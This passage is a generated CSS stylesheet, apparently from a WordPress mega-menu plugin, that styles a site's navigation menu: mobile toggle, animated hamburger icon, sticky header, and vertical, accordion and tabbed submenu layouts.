#mega-menu-vercity-mega-menu[data-effect-mobile^="slide_"] + button.mega-close {display: flex;position: fixed;top: 0;z-index: 99999999999;cursor: pointer;visibility: visible;}#mega-menu-wrap-vercity-mega-menu:has(.mega-menu-open) #mega-menu-vercity-mega-menu[data-effect-mobile^="slide_"] + button.mega-close:before {display: flex;content: "";font-family: dashicons;font-weight: normal;color: #fff;align-items: center;justify-content: center;width: 40px;height: 40px;font-size: 16px;}#mega-menu-wrap-vercity-mega-menu:has(.mega-menu-open) #mega-menu-vercity-mega-menu[data-effect-mobile^="slide_left"] + button.mega-close {right: 300px;left: auto;}#mega-menu-wrap-vercity-mega-menu:has(.mega-menu-open) #mega-menu-vercity-mega-menu[data-effect-mobile^="slide_right"] + button.mega-close {left: 300px;right: auto;}}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle {display: none;z-index: 1;cursor: pointer;background: #222;border-radius: 2px 2px 2px 2px;line-height: 60px;height: 60px;text-align: left;user-select: none;-webkit-tap-highlight-color: transparent;outline: none;white-space: nowrap;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-right {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-preferred-size: 33.33%;-webkit-flex-basis: 33.33%;flex-basis: 33.33%;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-left {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: start;-ms-flex-pack: start;-webkit-justify-content: flex-start;justify-content: flex-start;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-center {-webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-right {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: end;-ms-flex-pack: end;-webkit-justify-content: flex-end;justify-content: flex-end;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;height: 100%;outline: 0;-webkit-align-self: center;-ms-flex-item-align: center;align-self: center;-ms-flex-negative: 0;-webkit-flex-shrink: 0;flex-shrink: 0;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle + #mega-menu-vercity-mega-menu {background: #222;padding: 0px 0px 0px 0px;display: none;position: absolute;width: 100%;z-index: 9999999;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle.mega-menu-open + #mega-menu-vercity-mega-menu {display: block;}}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 {cursor: pointer;/*! * Hamburgers * @description Tasty CSS-animated hamburgers * @author Jonathan Suh @jonsuh * @site https://jonsuh.com/hamburgers * @link https://github.com/jonsuh/hamburgers */}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated {padding: 0;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;cursor: pointer;transition-property: opacity, filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible;transform: scale(0.8);align-self: center;outline: 0;background: none;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box {width: 40px;height: 24px;display: inline-block;position: relative;outline: 0;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner {display: block;top: 50%;margin-top: -2px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {width: 40px;height: 4px;background-color: #ddd;border-radius: 4px;position: absolute;transition-property: transform;transition-duration: 0.15s;transition-timing-function: ease;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {content: "";display: block;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before {top: -10px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {bottom: -10px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {top: 2px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {top: 10px;transition-property: transform, opacity;transition-timing-function: ease;transition-duration: 0.15s;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {top: 20px;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {transform: translate3d(0, 10px, 0) rotate(45deg);}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);opacity: 0;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {transform: translate3d(0, -20px, 0) rotate(-90deg);}#mega-menu-wrap-vercity-mega-menu.mega-sticky {position: fixed;top: 0;left: 0;right: 0;z-index: 99998;opacity: 1;max-width: 100%;width: 100%;margin: 0 auto;background: transparent;}#mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu {background: #272732;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu {background: #222;}}#mega-menu-wrap-vercity-mega-menu.mega-stuck {transition: transform 0.25s ease-in-out;}#mega-menu-wrap-vercity-mega-menu.mega-stuck.mega-hide {transform: translateY(-100%);}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 60px);overflow: auto;}body.admin-bar #mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 60px - 42px);}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-show-when-sticky {display: none;}#mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu li.mega-menu-item.mega-hide-when-sticky {display: none;}#mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu li.mega-menu-item.mega-show-when-sticky {display: inline-block;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu.mega-sticky #mega-menu-vercity-mega-menu li.mega-menu-item.mega-show-when-sticky.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu a.mega-custom-icon.mega-menu-link:before {transition: background 200ms linear;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item a[class^="genericon"]:before {font-family: genericons;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical {flex-direction: column;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-megamenu > ul.mega-sub-menu {width: 600px;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-megamenu.mega-menu-item, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical > li.mega-menu-flyout.mega-menu-item {position: relative;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link {text-align: left;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link {text-align: right;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: left;margin-left: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item.mega-icon-left > a.mega-menu-link:before {float: left;margin: 0 6px 0 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-left > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item ul.mega-sub-menu li.mega-menu-item > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion {flex-direction: column;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-megamenu > ul.mega-sub-menu {position: static;width: 100% !important;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu {position: static;width: 100% !important;padding: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {background: #dddddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: static;left: 0;width: 100%;border: 0;box-shadow: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 40px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {display: block;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu img.mmm_gravatar {vertical-align: middle;position: relative;top: -1px;display: inline-block;max-height: 100%;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu img.mmm_gravatar {max-height: 90%;width: auto;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu img.avatar {vertical-align: middle;position: relative;top: -1px;}#mega-menu-wrap-vercity-mega-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-logo, #mega-menu-wrap-vercity-mega-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-logo {background: inherit;}#mega-menu-wrap-vercity-mega-menu li.mega-menu-item img.mega-menu-logo {display: inline;vertical-align: middle;max-height: none;}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu li.mega-menu-item img.mega-menu-logo {max-height: 90%;width: auto;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect-mobile^="slide_"] li.mega-menu-item a.mega-menu-link.mega-menu-logo {padding-top: 10px;padding-bottom: 10px;text-align: center;justify-content: center;height: auto;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;flex-direction: column;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition) > ul.mega-sub-menu {opacity: 1;transition: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition) > ul.mega-sub-menu > li {opacity: 0;transition: opacity 200ms ease-in;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition).mega-toggle-on > ul.mega-sub-menu > li {opacity: 1;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition) > ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);transition: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition) > ul.mega-sub-menu > li {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition).mega-toggle-on > ul.mega-sub-menu > li {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition) > ul.mega-sub-menu {transform: translate(0, 0);transition: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition) > ul.mega-sub-menu > li {transform: translate(0, 10px);transition: transform 200ms ease-in;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item:not(.mega-disable-transition).mega-toggle-on > ul.mega-sub-menu > li {transform: translate(0, 0);}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;/* Tab Content *//* Tab Content Widget */}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {display: flex;width: 20%;background: #f1f1f1;color: #272732;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;min-height: 35px;height: fit-content;align-items: center;text-decoration: none;text-transform: none;margin: 0;border: 0;cursor: pointer;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {background: #dddddd;font-weight: normal;text-decoration: none;color: #ff6700;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > .mega-indicator {margin-left: auto;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > .mega-indicator:after {content: "";}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 80%;float: left;clear: none;position: absolute;top: 0;left: 20%;visibility: hidden;border-left: 1px solid #ccc;padding: 50px 3% 50px 3%;min-height: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu .mega-menu-item-has-children > a.mega-menu-link:after {display: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {float: left;padding: 10px 30px 10px 30px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {/* Second level menu item *//* Second level menu item hover *//* Third level menu item *//* Third level menu item hover */}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #272732;font-family: Poppins;font-size: 18px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0px 0px 15px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;border-top: 0px solid #707070;border-left: 0px solid #707070;border-right: 0px solid #707070;border-bottom: 1px solid #707070;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff6700;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #272732;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #ff6700;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item {/* Second level menu item hover */}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #272732;font-family: inherit;font-size: 14px;text-transform: 